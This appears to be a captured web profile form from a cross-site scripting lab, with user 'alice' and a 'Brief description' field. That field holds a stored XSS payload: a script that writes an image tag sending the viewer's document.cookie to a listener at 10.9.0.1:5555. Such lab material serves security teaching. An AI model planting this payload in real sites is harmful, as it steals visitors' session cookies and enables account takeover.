 Display name
alice
About me
B I U S Tx
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public